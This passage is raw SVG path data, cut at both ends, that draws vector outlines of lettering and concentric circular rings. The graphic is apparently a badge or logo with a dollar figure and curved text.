d="m497.66,168.8v-1.96l3.86-3.49c.24-.23.44-.47.59-.71s.22-.51.22-.81c0-.35-.11-.64-.34-.86-.22-.22-.52-.33-.9-.33-.39,0-.71.14-.96.41-.25.28-.39.64-.44,1.08l-2.25-.31c.06-.5.19-.95.41-1.35s.5-.73.83-1.01c.34-.28.72-.49,1.16-.63.43-.15.89-.22,1.38-.22.46,0,.9.06,1.33.18.43.12.81.31,1.15.56.34.25.6.57.81.95.2.38.3.83.3,1.34,0,.35-.05.67-.14.96-.09.28-.22.55-.38.79-.16.24-.35.47-.56.68s-.43.42-.65.62l-2.3,2.04h4.05v2.04h-7.17Z"></path><path class="cls-10" d="m509.71,168.8v-7.28l-1.85,1.43-1.22-1.67,3.26-2.39h2.14v9.91h-2.34Z"></path><path class="cls-10" d="m528.57,163.82c0,.87-.16,1.62-.48,2.25-.32.63-.75,1.15-1.27,1.55-.53.41-1.12.7-1.79.9s-1.33.29-2.02.29h-3.7v-9.91h3.58c.7,0,1.39.08,2.07.25.68.16,1.29.43,1.82.81.53.38.96.88,1.29,1.52.33.63.49,1.42.49,2.35Zm-2.49,0c0-.56-.09-1.02-.27-1.39-.18-.37-.42-.66-.73-.88-.3-.22-.65-.38-1.04-.47-.39-.09-.79-.14-1.2-.14h-1.19v5.8h1.13c.43,0,.84-.05,1.24-.15.4-.1.75-.26,1.05-.48.3-.22.55-.52.73-.9.18-.37.27-.84.27-1.39Z"></path><path class="cls-10" d="m532.52,159.6c0,.18-.04.34-.1.5-.07.15-.16.29-.28.4-.12.11-.26.2-.42.27-.16.07-.33.1-.51.1-.37,0-.69-.12-.94-.37-.25-.25-.38-.54-.38-.89,0-.17.03-.33.1-.48.06-.15.16-.29.28-.4.12-.11.26-.2.42-.27.16-.07.33-.11.52-.11s.35.03.51.1c.16.07.3.15.42.27.12.11.21.25.28.4.07.15.1.32.1.5Zm-2.46,9.2v-6.97h2.3v6.97h-2.3Z"></path><path class="cls-10" d="m538.27,163.89c-.19-.18-.41-.33-.66-.45-.25-.12-.52-.18-.8-.18-.21,0-.41.04-.6.13-.18.08-.27.23-.27.43s.1.34.3.42.52.18.97.28c.26.06.52.14.79.24.27.1.51.24.72.41s.39.37.52.62c.13.24.2.53.2.87,0,.44-.09.81-.27,1.11-.18.3-.41.55-.69.74s-.6.32-.96.41-.71.13-1.06.13c-.57,0-1.13-.09-1.67-.27-.55-.18-1-.45-1.37-.8l1.29-1.36c.21.22.46.41.76.56.3.15.62.22.95.22.19,0,.37-.04.55-.13.18-.09.27-.25.27-.47s-.11-.37-.34-.48c-.22-.1-.57-.21-1.05-.32-.24-.06-.49-.13-.73-.22-.24-.09-.46-.22-.65-.38-.19-.16-.35-.35-.47-.59-.12-.23-.18-.51-.18-.84,0-.42.09-.78.27-1.07.18-.29.41-.53.69-.72.28-.19.59-.32.93-.41.34-.09.68-.13,1.02-.13.52,0,1.03.08,1.53.25.5.16.92.41,1.27.74l-1.26,1.3Z"></path><path class="cls-10" d="m548.53,165.29c0,.49-.07.95-.22,1.4-.15.45-.37.84-.65,1.18s-.63.61-1.04.82-.88.31-1.4.31c-.43,0-.84-.09-1.22-.26-.38-.17-.68-.41-.9-.71h-.03v4.13h-2.3v-10.33h2.18v.85h.04c.21-.28.51-.52.89-.73.38-.21.82-.32,1.34-.32s.96.1,1.37.29c.41.2.76.46,1.04.8.28.34.5.73.66,1.17.15.44.23.91.23,1.39Zm-2.23,0c0-.22-.03-.44-.1-.66-.07-.21-.17-.4-.31-.57-.14-.16-.31-.3-.51-.4-.21-.1-.44-.15-.71-.15s-.5.05-.7.15-.38.24-.52.41c-.15.17-.26.36-.34.57-.08.21-.12.43-.12.66s.04.44.12.66c.08.21.19.41.34.57.14.17.32.3.52.41.21.1.44.15.7.15s.51-.05.71-.15c.21-.1.38-.24.51-.41.13-.17.24-.36.31-.58.07-.22.1-.44.1-.67Z"></path><path class="cls-10" d="m554.57,168.8v-.97h-.03c-.08.16-.19.31-.33.45-.14.14-.29.26-.48.36-.18.1-.38.19-.6.25-.22.07-.45.1-.69.1-.47,0-.86-.08-1.18-.25-.32-.17-.58-.39-.78-.65s-.35-.57-.43-.91c-.09-.34-.13-.69-.13-1.04v-4.31h2.31v3.78c0,.2.01.38.04.56.03.18.08.34.16.48.08.14.18.25.31.33s.3.12.52.12c.4,0,.71-.15.92-.45s.31-.65.31-1.05v-3.77h2.3v6.97h-2.21Z"></path><path class="cls-10" d="m561.06,163.54v2.67c0,.33.06.57.19.74s.35.25.68.25c.11,0,.23,0,.36-.03s.23-.05.32-.08l.03,1.68c-.16.06-.36.11-.6.15s-.49.06-.73.06c-.47,0-.86-.06-1.18-.18-.32-.12-.57-.29-.76-.5s-.33-.48-.41-.79-.13-.64-.13-1.02v-2.95h-1.12v-1.71h1.11v-1.83h2.25v1.83h1.64v1.71h-1.64Z"></path><path class="cls-10" d="m570.7,165.4v.28c0,.09,0,.18-.01.27h-5.05c.02.2.08.37.17.53.1.16.22.3.38.41.15.12.33.21.52.27s.39.1.6.1c.36,0,.67-.07.92-.2.25-.13.46-.31.62-.52l1.6,1.01c-.33.48-.76.84-1.29,1.1s-1.16.38-1.87.38c-.52,0-1.02-.08-1.48-.25-.47-.16-.88-.4-1.23-.71-.35-.31-.63-.7-.83-1.15-.2-.46-.3-.98-.3-1.57s.1-1.08.29-1.55c.2-.46.46-.85.8-1.18.34-.32.73-.57,1.19-.75.46-.18.95-.27,1.48-.27s.98.09,1.41.26c.43.17.8.42,1.11.75.31.33.55.72.72,1.19.17.47.26,1,.26,1.6Zm-2.11-.88c0-.36-.11-.68-.34-.94-.23-.26-.57-.39-1.03-.39-.22,0-.43.04-.62.11-.19.07-.35.17-.49.29-.14.12-.25.26-.34.43s-.13.33-.14.51h2.95Z"></path><path class="cls-10" d="m576.23,163.89c-.19-.18-.41-.33-.66-.45-.25-.12-.52-.18-.8-.18-.21,0-.41.04-.6.13-.18.08-.27.23-.27.43s.1.34.3.42.52.18.97.28c.26.06.52.14.79.24.27.1.51.24.72.41s.39.37.52.62c.13.24.2.53.2.87,0,.44-.09.81-.27,1.11-.18.3-.41.55-.69.74s-.6.32-.96.41-.71.13-1.06.13c-.57,0-1.13-.09-1.67-.27-.55-.18-1-.45-1.37-.8l1.29-1.36c.21.22.46.41.76.56.3.15.62.22.95.22.19,0,.37-.04.55-.13.18-.09.27-.25.27-.47s-.11-.37-.34-.48c-.22-.1-.57-.21-1.05-.32-.24-.06-.49-.13-.73-.22-.24-.09-.46-.22-.65-.38-.19-.16-.35-.35-.47-.59-.12-.23-.18-.51-.18-.84,0-.42.09-.78.27-1.07.18-.29.41-.53.69-.72.28-.19.59-.32.93-.41.34-.09.68-.13,1.02-.13.52,0,1.03.08,1.53.25.5.16.92.41,1.27.74l-1.26,1.3Z"></path><g class="cls-4"><path class="cls-15" d="m527.72,320.68c-64.95,5.81-122.31-42.14-128.12-107.09-5.81-64.95,42.14-122.31,107.09-128.11,64.95-5.81,122.31,42.13,128.12,107.08,5.81,64.95-42.14,122.31-107.09,128.12Zm95.47-127.08c-5.23-58.53-56.93-101.74-115.46-96.5-58.53,5.23-101.74,56.92-96.51,115.45,5.23,58.54,56.93,101.74,115.46,96.51s101.74-56.93,96.51-115.46Z"></path></g><path class="cls-6" d="m504.41,59.93c79.06-7.06,148.87,51.29,155.95,130.35,7.07,79.06-51.28,148.88-130.35,155.95-79.06,7.06-148.88-51.29-155.95-130.36-7.06-79.06,51.29-148.87,130.35-155.95Zm95.42,44.3c-25.32-21.15-58.64-32.64-94.09-29.47-35.46,3.18-66.21,20.39-87.38,45.7-21.15,25.32-32.63,58.63-29.47,94.09,3.18,35.46,20.39,66.21,45.69,87.38,25.32,21.16,58.64,32.64,94.1,29.47,35.46-3.18,66.21-20.39,87.37-45.7,21.15-25.32,32.64-58.64,29.47-94.1-3.18-35.46-20.39-66.2-45.7-87.37Z"></path><g class="cls-1"><path class="cls-11" d="m502.74,41.22c89.39-7.99,168.33,57.99,176.32,147.38,7.99,89.39-57.99,168.33-147.38,176.33-89.39,7.99-168.33-58-176.33-147.39-7.99-89.39,57.99-168.33,147.38-176.32Zm113.91,42.88c-30.46-25.45-70.59-39.28-113.24-35.47-42.66,3.82-79.7,24.54-105.16,55-25.45,30.46-39.28,70.59-35.47,113.25,3.82,42.66,24.54,79.7,55,105.16,30.46,25.45,70.59,39.28,113.25,35.47,42.66-3.82,79.7-24.55,105.16-55,25.45-30.46,39.28-70.59,35.47-113.25-3.82-42.66-24.55-79.7-55-105.16Z"></path></g><path class="cls-6" d="m410.36,80.64l4.9,5.61c-36.07,31.54-57.08,79.26-52.49,130.63,3.82,42.66,24.54,79.7,55,105.16,30.46,25.45,70.59,39.28,113.25,35.47,42.66-3.82,79.7-24.55,105.16-55,25.45-30.46,39.28-70.59,35.47-113.25l7.42-.66c7.99,89.39-57.99,168.33-147.38,176.33-89.39,7.99-168.33-58-176.33-147.39-4.81-53.83,17.22-103.88,55.01-136.9Z"></path><path class="cls-6" d="m460.75,181.78c1.7.03,3.41.32,5.13.86,1.73.54,3.22,1.35,4.49,2.43l-3.75,3.88c-.71-.8-1.6-1.41-2.66-1.83-1.06-.42-2.13-.62-3.21-.62v9.34c1.17.37,2.34.8,3.51,1.29,1.17.49,2.23,1.12,3.17,1.87.94.76,1.7,1.67,2.29,2.75.59,1.08.88,2.4.88,3.98s-.27,3.01-.81,4.23c-.54,1.22-1.26,2.24-2.17,3.05-.91.82-1.96,1.44-3.14,1.87-1.19.43-2.43.66-3.72.69v3.33h-2.5v-3.33c-2.03-.06-3.98-.44-5.85-1.13-1.87-.69-3.54-1.75-5.02-3.17l4.07-3.88c.83.99,1.88,1.8,3.14,2.43,1.26.63,2.48.96,3.65.99v-10.27c-1.36-.37-2.62-.79-3.79-1.27-1.17-.48-2.2-1.09-3.08-1.83-.88-.74-1.56-1.63-2.06-2.66-.49-1.03-.74-2.29-.74-3.77,0-1.39.27-2.63.81-3.72.54-1.09,1.26-2.03,2.17-2.8.91-.77,1.94-1.38,3.1-1.83,1.16-.45,2.35-.72,3.58-.81v-3.14h2.5v3.05Zm-2.5,4.72c-1.08.12-2.03.53-2.87,1.2-.83.68-1.25,1.7-1.25,3.05s.39,2.27,1.18,2.94,1.76,1.16,2.94,1.5v-8.69Zm2.5,24.32c1.29-.06,2.34-.52,3.12-1.39.79-.86,1.18-1.99,1.18-3.38s-.41-2.38-1.23-3.08c-.82-.69-1.84-1.25-3.08-1.69v9.53Z"></path><path class="cls-6" d="m506.36,185.33l-14.36,20.78.08.08c.74-.32,1.68-.55,2.82-.71,1.14-.16,2.18-.24,3.13-.24,2.48,0,4.81.46,6.98,1.39,2.17.93,4.07,2.2,5.71,3.81,1.64,1.61,2.92,3.52,3.85,5.71.92,2.19,1.39,4.56,1.39,7.1,0,2.96-.53,5.66-1.59,8.09-1.06,2.43-2.5,4.51-4.32,6.23-1.82,1.72-3.99,3.04-6.5,3.97-2.51.92-5.2,1.39-8.05,1.39s-5.69-.49-8.17-1.47c-2.49-.98-4.65-2.34-6.5-4.08-1.85-1.74-3.29-3.79-4.32-6.15-1.03-2.35-1.55-4.88-1.55-7.58,0-1.59.13-3.08.4-4.48.26-1.4.65-2.75,1.15-4.04.5-1.29,1.11-2.6,1.82-3.93.71-1.32,1.52-2.7,2.42-4.12l14.04-21.73h11.58Zm-21.73,38.55c0,1.48.25,2.88.75,4.2.5,1.32,1.23,2.49,2.18,3.49.95,1.01,2.09,1.8,3.41,2.38,1.32.58,2.8.87,4.44.87,3.23,0,5.83-1.02,7.81-3.05,1.98-2.03,2.97-4.72,2.97-8.05,0-1.59-.25-3.05-.75-4.4-.5-1.35-1.23-2.5-2.18-3.45-.95-.95-2.08-1.71-3.37-2.26-1.3-.56-2.74-.83-4.32-.83s-3.05.26-4.4.79c-1.35.53-2.51,1.28-3.49,2.26-.98.98-1.73,2.16-2.26,3.53-.53,1.38-.79,2.88-.79,4.52Z"></path><path class="cls-6" d="m521.99,185.33h15.63l14.59,39.9h.24l14.44-39.9h15.71v56.16h-9.91v-45.13h-.16l-17.05,45.13h-6.98l-16.82-45.13h-.16v45.13h-9.52v-56.16Z"></path><path class="cls-6" d="m478.37,263.64c-.37-.49-.9-.89-1.58-1.22-.68-.33-1.37-.49-2.06-.49-.41,0-.82.05-1.23.15-.41.1-.78.26-1.12.48-.34.21-.61.49-.83.84-.21.35-.32.76-.32,1.25,0,.45.09.83.28,1.15.19.32.44.59.77.81.33.22.72.42,1.19.59.47.17.98.34,1.54.5.63.21,1.29.44,1.97.7.68.26,1.31.61,1.88,1.04.57.43,1.04.97,1.4,1.62.36.65.55,1.47.55,2.44,0,1.06-.2,1.99-.59,2.79-.39.79-.92,1.45-1.57,1.97-.65.52-1.42.92-2.3,1.18-.88.26-1.8.39-2.77.39-1.29,0-2.55-.24-3.78-.71s-2.24-1.18-3.02-2.11l2.52-2.35c.48.67,1.13,1.2,1.95,1.6s1.61.59,2.39.59c.41,0,.83-.05,1.26-.15.43-.1.82-.27,1.16-.52.35-.24.63-.55.84-.91s.32-.82.32-1.36-.12-.96-.36-1.3c-.24-.34-.57-.64-.98-.9s-.9-.47-1.46-.66c-.56-.19-1.15-.38-1.76-.59-.6-.19-1.19-.41-1.79-.67-.6-.26-1.13-.61-1.61-1.04-.48-.43-.86-.96-1.16-1.58-.3-.62-.45-1.4-.45-2.34,0-1.01.21-1.88.63-2.6.42-.73.97-1.33,1.65-1.81.68-.48,1.46-.83,2.32-1.06.87-.23,1.75-.35,2.65-.35,1.01,0,2.03.18,3.07.53,1.04.35,1.94.89,2.7,1.6l-2.3,2.52Z"></path><path class="cls-6" d="m492.51,277.61h-.08c-.34.6-.88,1.09-1.62,1.47-.75.38-1.6.57-2.55.57-.54,0-1.11-.07-1.69-.21-.59-.14-1.13-.37-1.62-.7-.5-.33-.91-.76-1.23-1.29-.33-.53-.49-1.19-.49-1.97,0-1.01.28-1.81.85-2.41.57-.6,1.3-1.05,2.2-1.37s1.89-.53,2.98-.63c1.09-.1,2.16-.15,3.21-.15v-.34c0-.84-.3-1.46-.91-1.86-.61-.4-1.33-.6-2.17-.6-.71,0-1.39.15-2.04.45-.65.3-1.19.66-1.62,1.09l-1.74-2.04c.77-.71,1.65-1.24,2.65-1.6s2.01-.53,3.04-.53c1.19,0,2.18.17,2.95.5.77.34,1.39.78,1.83,1.32.45.54.76,1.15.94,1.82.18.67.27,1.34.27,2.02v8.18h-3.14v-1.71Zm-.06-4.42h-.76c-.54,0-1.11.02-1.71.07-.6.05-1.15.15-1.65.31-.5.16-.92.38-1.26.67-.34.29-.5.69-.5,1.19,0,.32.07.58.21.8.14.21.32.39.55.52.22.13.48.22.76.28.28.06.56.08.84.08,1.16,0,2.03-.31,2.63-.92.6-.62.9-1.46.9-2.52v-.48Z"></path><path class="cls-6" d="m497.55,265.88h3.67l3.53,9.8h.06l3.56-9.8h3.56l-5.35,13.44h-3.58l-5.43-13.44Z"></path><path class="cls-6" d="m513.51,261.32c0-.54.2-1.01.6-1.41.4-.4.91-.6,1.53-.6s1.13.19,1.55.57c.42.38.63.86.63,1.44s-.21,1.06-.63,1.44c-.42.38-.94.57-1.55.57s-1.12-.2-1.53-.6c-.4-.4-.6-.87-.6-1.41Zm.48,4.56h3.36v13.44h-3.36v-13.44Z"></path><path class="cls-6" d="m521.43,265.88h3.19v2.16h.06c.3-.67.82-1.26,1.55-1.78.74-.51,1.61-.77,2.62-.77.88,0,1.63.15,2.25.46.63.31,1.14.71,1.54,1.22s.7,1.08.88,1.74.28,1.33.28,2.02v8.4h-3.36v-7.45c0-.39-.03-.8-.08-1.23-.06-.43-.18-.82-.36-1.16-.19-.35-.44-.63-.77-.85-.33-.22-.76-.34-1.3-.34s-1.01.11-1.4.32c-.39.21-.71.49-.97.83s-.44.72-.57,1.16-.2.88-.2,1.33v7.39h-3.36v-13.44Z"></path><path class="cls-6" d="m551.39,265.88v12.24c0,1.21-.15,2.31-.45,3.29-.3.98-.76,1.81-1.39,2.49-.63.68-1.41,1.21-2.37,1.58-.95.37-2.08.56-3.39.56-.54,0-1.12-.05-1.72-.14-.61-.09-1.2-.23-1.79-.42s-1.15-.42-1.69-.7-1.03-.6-1.46-.95l1.93-2.6c.65.62,1.39,1.09,2.21,1.41.82.33,1.65.49,2.49.49s1.48-.12,2.03-.35c.55-.23.99-.56,1.32-.97.33-.41.56-.9.7-1.46.14-.56.21-1.18.21-1.86v-.98h-.06c-.49.66-1.11,1.17-1.86,1.51-.76.35-1.6.52-2.53.52-1.01,0-1.92-.19-2.74-.56-.82-.37-1.52-.88-2.09-1.51-.57-.63-1.01-1.38-1.33-2.23-.32-.85-.48-1.75-.48-2.7s.15-1.88.46-2.74c.31-.86.75-1.61,1.32-2.24s1.26-1.14,2.07-1.51c.81-.37,1.72-.56,2.73-.56.95,0,1.84.2,2.66.59.82.39,1.47,1,1.96,1.82h.06v-2.02h3.19Zm-7.17,2.35c-.62,0-1.16.11-1.64.33-.48.22-.88.53-1.2.91-.33.38-.58.83-.76,1.35-.18.52-.27,1.08-.27,1.67,0,.54.09,1.06.27,1.56.18.5.43.95.76,1.35.33.4.73.72,1.2.96s1.01.36,1.61.36,1.17-.12,1.67-.35.91-.54,1.26-.93c.35-.39.61-.84.8-1.35.19-.51.28-1.05.28-1.61s-.09-1.12-.28-1.65c-.19-.52-.45-.98-.8-1.37-.35-.39-.76-.7-1.25-.92-.49-.22-1.04-.33-1.65-.33Z"></path><path class="cls-6" d="m562.79,269.47c-.3-.39-.71-.73-1.23-1.02-.52-.29-1.09-.43-1.71-.43-.54,0-1.04.11-1.48.34-.45.22-.67.6-.67,1.12s.25.89.74,1.11,1.22.43,2.17.66c.5.11,1.01.26,1.53.45.51.19.98.43,1.4.74.42.31.76.69,1.02,1.15.26.46.39,1.01.39,1.67,0,.82-.15,1.52-.46,2.09-.31.57-.72,1.03-1.23,1.39-.51.36-1.11.61-1.79.77-.68.16-1.39.24-2.11.24-1.05,0-2.06-.19-3.05-.57-.99-.38-1.81-.93-2.46-1.64l2.21-2.07c.37.49.86.89,1.46,1.2.6.32,1.26.48,1.99.48.24,0,.49-.03.74-.08s.49-.14.7-.27c.21-.12.39-.29.52-.49.13-.21.2-.46.2-.76,0-.56-.26-.96-.77-1.2-.51-.24-1.28-.49-2.31-.73-.5-.11-.99-.26-1.47-.43s-.9-.41-1.27-.7c-.37-.29-.67-.65-.9-1.08-.22-.43-.34-.96-.34-1.6,0-.75.15-1.39.46-1.93.31-.54.71-.98,1.22-1.33.5-.35,1.07-.6,1.71-.77.63-.17,1.29-.25,1.96-.25.97,0,1.92.17,2.84.5.92.34,1.66.85,2.2,1.54l-2.18,1.93Z"></path><path class="cls-10" d="m406.27,40.51l-6.73,4.51-2.28-3.41,17.37-11.63,2.28,3.41-6.73,4.51,12.42,18.55-3.91,2.62-12.42-18.55Z"></path><path class="cls-10" d="m423.03,45.23c-.67-1.25-1.04-2.51-1.14-3.77s.05-2.46.44-3.59c.38-1.13,1-2.18,1.84-3.13.84-.96,1.86-1.75,3.05-2.38,1.19-.63,2.41-1.03,3.68-1.19,1.26-.16,2.47-.09,3.63.23,1.15.32,2.23.87,3.22,1.65.99.78,1.82,1.8,2.49,3.05.67,1.25,1.05,2.52,1.14,3.79.1,1.27-.04,2.48-.42,3.63-.38,1.15-.98,2.21-1.82,3.18-.83.98-1.84,1.78-3.03,2.41s-2.42,1.02-3.7,1.16-2.5.05-3.66-.28c-1.16-.33-2.24-.89-3.24-1.68-1-.79-1.83-1.82-2.5-3.07Zm4.02-2.14c.33.62.75,1.18,1.26,1.7.51.52,1.09.92,1.72,1.2.63.29,1.31.43,2.05.43.73,0,1.5-.2,2.29-.62.79-.42,1.39-.94,1.8-1.55.41-.61.67-1.26.79-1.94.12-.68.11-1.38-.03-2.1-.14-.71-.37-1.38-.7-1.99-.33-.62-.74-1.18-1.25-1.68-.51-.5-1.08-.9-1.71-1.19-.63-.28-1.31-.42-2.04-.42-.73,0-1.49.22-2.28.64-.79.42-1.39.93-1.81,1.53-.41.6-.68,1.24-.8,1.92-.12.68-.11,1.38.03,2.08.13.7.37,1.36.69,1.98Z"></path><path class="cls-10" d="m445.42,24.38l.88,2.34.1-.04c.09-.4.24-.84.45-1.3.21-.46.51-.92.9-1.37.39-.45.86-.88,1.41-1.29.55-.41,1.21-.75,1.98-1.04,1.19-.45,2.37-.63,3.54-.55,1.17.08,2.27.38,3.29.9,1.02.52,1.93,1.24,2.73,2.17.8.92,1.43,2,1.89,3.24.46,1.23.71,2.47.73,3.69.02,1.23-.17,2.38-.58,3.45-.41,1.07-1.03,2.04-1.86,2.89s-1.89,1.53-3.17,2.01c-1.19.45-2.37.61-3.54.49-1.17-.12-2.19-.49-3.04-1.13l-.07.03,3.99,10.62-4.19,1.58-9.45-25.16,4.02-1.51Zm12.91,4.64c-.24-.65-.59-1.26-1.03-1.83-.44-.57-.95-1.03-1.54-1.4-.59-.36-1.25-.59-1.97-.68-.72-.09-1.49.02-2.31.33-.77.29-1.4.71-1.88,1.26-.48.55-.84,1.17-1.08,1.84-.24.67-.35,1.38-.32,2.11.02.74.16,1.43.4,2.08.25.65.6,1.26,1.06,1.81.46.56,1,1.01,1.63,1.36.62.35,1.3.57,2.02.66.72.09,1.47-.01,2.24-.3.81-.31,1.46-.74,1.95-1.29.48-.55.83-1.16,1.03-1.82.2-.66.28-1.36.23-2.08-.05-.73-.19-1.42-.44-2.07Z"></path><path class="cls-10" d="m475.02,26.03l-8.66,2.31-.98-3.68,8.66-2.31.98,3.68Z"></path><path class="cls-10" d="m492.64,7.38l-10.64,1.76.68,5.68c.4-.19.88-.36,1.45-.5.57-.14,1.09-.26,1.55-.33,1.28-.21,2.49-.22,3.65-.04,1.15.19,2.19.56,3.12,1.13s1.7,1.32,2.32,2.26c.62.94,1.04,2.08,1.26,3.4.24,1.45.2,2.79-.11,4.01-.31,1.23-.84,2.3-1.56,3.23-.73.93-1.64,1.7-2.72,2.3-1.09.61-2.28,1.02-3.58,1.24-2.19.36-4.11.16-5.78-.61-1.67-.77-2.99-1.98-3.97-3.64l3.77-2.14c.54.97,1.29,1.7,2.25,2.18.96.48,2.03.63,3.21.43.66-.11,1.27-.32,1.82-.64.55-.32,1.02-.72,1.39-1.21.37-.49.64-1.07.79-1.74.15-.67.17-1.4.04-2.18-.17-1.01-.48-1.81-.93-2.42-.45-.61-.99-1.07-1.61-1.38-.62-.31-1.29-.49-2-.54-.71-.05-1.43,0-2.14.11-.49.08-1.01.2-1.55.37-.54.17-1.06.36-1.57.58-.51.22-1,.46-1.47.72-.48.26-.89.51-1.25.78l-1.92-14.32,14.84-2.46.66,3.98Z"></path><path class="cls-10" d="m519.59,14.9c.08,2.14-.05,4.07-.39,5.81-.34,1.73-.88,3.21-1.62,4.43-.74,1.22-1.67,2.18-2.8,2.87-1.13.69-2.44,1.07-3.93,1.12-1.49.06-2.84-.21-4.03-.81-1.19-.6-2.21-1.48-3.05-2.65s-1.5-2.59-1.98-4.29c-.48-1.7-.76-3.62-.84-5.76-.08-2.14.05-4.07.39-5.81.34-1.73.89-3.21,1.64-4.43.75-1.22,1.69-2.18,2.84-2.88,1.14-.69,2.46-1.07,3.95-1.13,1.49-.06,2.83.21,4.01.81s2.19,1.48,3.02,2.65c.83,1.16,1.48,2.59,1.96,4.29s.76,3.62.84,5.76Zm-4.59.18c-.04-.92-.13-1.96-.29-3.13-.16-1.16-.42-2.26-.8-3.29s-.89-1.89-1.54-2.57c-.65-.68-1.47-1.01-2.47-.97-1.02.04-1.83.43-2.42,1.16-.59.73-1.04,1.63-1.33,2.69-.29,1.06-.48,2.17-.56,3.35-.08,1.17-.1,2.22-.06,3.14.04.92.14,1.96.31,3.13.17,1.16.44,2.25.82,3.26.38,1.01.89,1.85,1.54,2.54.65.68,1.48,1.01,2.5.97.99-.04,1.79-.42,2.38-1.16.59-.73,1.04-1.62,1.33-2.65.3-1.03.48-2.13.54-3.31.07-1.17.08-2.22.05-3.14Z"></path><path class="cls-10" d="m536.87,2.63l8.54,1.17c1.5.21,2.84.53,4.01.96,1.17.44,2.15,1.02,2.92,1.76.78.73,1.34,1.61,1.67,2.64.34,1.03.41,2.22.23,3.57-.2,1.46-.64,2.64-1.32,3.55-.68.91-1.52,1.61-2.53,2.08-1.01.48-2.15.77-3.42.87-1.27.1-2.6.06-3.98-.13l-3.59-.49-1.49,10.84-4.66-.64,3.59-26.18Zm6.35,12.51c.76.1,1.5.15,2.2.13.71-.02,1.35-.13,1.93-.34.58-.21,1.07-.54,1.45-.99.39-.45.64-1.07.74-1.86.1-.76.03-1.41-.22-1.93-.25-.52-.63-.96-1.12-1.3-.49-.34-1.07-.6-1.74-.78-.67-.18-1.36-.32-2.07-.42l-3.4-.47-1.03,7.51,3.25.45Z"></path><path class="cls-10" d="m569.19,16.82c1.13.3,2.05.76,2.75,1.37.7.61,1.22,1.31,1.57,2.1.34.79.52,1.63.54,2.54.02.91-.09,1.8-.33,2.69l-2.88,10.82-4.33-1.15,2.53-9.52c.13-.5.24-1.04.31-1.6.07-.56.05-1.09-.06-1.6-.11-.51-.34-.96-.68-1.36-.34-.4-.86-.69-1.56-.88-.7-.19-1.33-.21-1.91-.08-.58.13-1.09.37-1.55.73-.46.36-.84.79-1.16,1.3-.32.51-.55,1.05-.7,1.63l-2.51,9.45-4.33-1.15,7.25-27.27,4.33,1.15-3.29,12.37.07.02c.26-.32.6-.6,1.02-.87.42-.26.88-.47,1.39-.64.51-.16,1.06-.25,1.66-.27.6-.02,1.22.05,1.87.23Z"></path><path class="cls-10" d="m586.26,39.78l-.1-.04c-.71.58-1.62.92-2.73,1.02-1.11.11-2.26-.07-3.44-.54-.67-.27-1.34-.63-2-1.09-.66-.46-1.22-1.02-1.67-1.67-.45-.65-.75-1.38-.89-2.2-.14-.82-.02-1.72.36-2.69.5-1.25,1.24-2.1,2.24-2.56,1-.46,2.13-.67,3.4-.62s2.6.28,4,.69c1.4.41,2.75.87,4.05,1.39l.17-.42c.41-1.04.34-1.96-.21-2.75-.55-.8-1.35-1.4-2.39-1.81-.88-.35-1.8-.5-2.75-.45-.96.05-1.81.23-2.55.55l-1.15-3.39c1.3-.5,2.65-.73,4.06-.68,1.41.05,2.75.33,4.03.83,1.48.59,2.62,1.28,3.41,2.08.79.8,1.34,1.64,1.63,2.53.29.89.38,1.8.27,2.72-.11.92-.33,1.8-.66,2.63l-4.02,10.13-3.89-1.54.84-2.12Zm2.11-5.51l-.94-.37c-.67-.27-1.39-.52-2.15-.75-.76-.24-1.5-.38-2.2-.43-.7-.05-1.33.02-1.89.21-.56.19-.96.6-1.21,1.23-.16.39-.2.76-.13,1.09.07.33.21.64.42.91.21.27.48.51.8.72s.65.38,1,.52c1.43.57,2.67.62,3.72.15,1.04-.47,1.83-1.36,2.35-2.68l.23-.59Z"></path><path class="cls-10" d="m601.61,29.55l3.82,1.95-1.36,2.66.07.03c.92-.7,1.92-1.14,3.02-1.31,1.09-.17,2.17.02,3.23.56.15.08.32.17.49.27.17.1.31.21.42.32l-1.87,3.66c-.23-.2-.44-.36-.61-.48-.18-.12-.35-.22-.53-.31-.91-.46-1.73-.67-2.45-.62-.72.05-1.36.23-1.91.53-.55.31-1,.68-1.36,1.11-.36.43-.61.79-.76,1.08l-4.37,8.54-3.99-2.04,8.15-15.96Z"></path><path class="cls-10" d="m633.09,47.94c.96.66,1.67,1.4,2.13,2.21s.71,1.64.77,2.5c.06.86-.05,1.71-.34,2.57-.29.86-.69,1.67-1.21,2.43l-6.34,9.23-3.69-2.54,5.62-8.19c.3-.43.58-.9.84-1.42.26-.51.42-1.03.48-1.55.05-.52-.01-1.03-.2-1.52-.19-.49-.58-.94-1.18-1.35-.57-.39-1.15-.61-1.73-.64-.58-.04-1.14.05-1.67.26-.54.21-1.03.51-1.48.91s-.84.83-1.17,1.3l-5.54,8.06-3.69-2.54,6.13-8.92c.63-.92.94-1.84.91-2.75-.03-.91-.51-1.69-1.45-2.33-.55-.38-1.12-.59-1.69-.64-.57-.05-1.11.03-1.62.22-.51.19-1,.49-1.46.88-.46.39-.87.83-1.2,1.32l-5.58,8.12-3.69-2.54,10.14-14.77,3.51,2.41-1.63,2.37.06.04c.42-.26.88-.45,1.38-.59.5-.14,1.03-.21,1.6-.22.56,0,1.14.08,1.74.27s1.19.48,1.79.89c1.15.79,1.93,1.7,2.33,2.73.41,1.03.53,2.11.36,3.23,1.11-.56,2.24-.81,3.4-.72,1.15.08,2.28.5,3.39,1.26Z"></path><path class="cls-10" d="m640.84,75.85l-.08-.08c-.87.28-1.84.26-2.92-.04-1.08-.3-2.08-.89-3.01-1.75-.53-.49-1.02-1.07-1.46-1.74-.45-.67-.76-1.39-.95-2.16-.19-.77-.2-1.56-.03-2.38.16-.82.6-1.61,1.31-2.37.92-.98,1.92-1.51,3.02-1.58,1.1-.07,2.23.15,3.39.66,1.16.5,2.32,1.2,3.48,2.09,1.16.89,2.25,1.81,3.27,2.76l.3-.33c.76-.82,1.03-1.7.8-2.64-.23-.94-.75-1.8-1.57-2.56-.69-.64-1.49-1.12-2.4-1.42-.91-.3-1.77-.44-2.58-.41l.16-3.57c1.39,0,2.73.28,4.03.84s2.45,1.31,3.45,2.24c1.17,1.08,1.97,2.14,2.43,3.17.45,1.03.65,2.01.59,2.95-.05.94-.3,1.81-.74,2.63-.44.82-.96,1.55-1.57,2.21l-7.42,7.98-3.06-2.85,1.55-1.67Zm3.96-4.37l-.74-.69c-.53-.49-1.11-.99-1.73-1.48-.63-.5-1.26-.9-1.89-1.2-.64-.3-1.25-.47-1.84-.49s-1.11.21-1.57.7c-.29.31-.46.63-.52.97-.06.3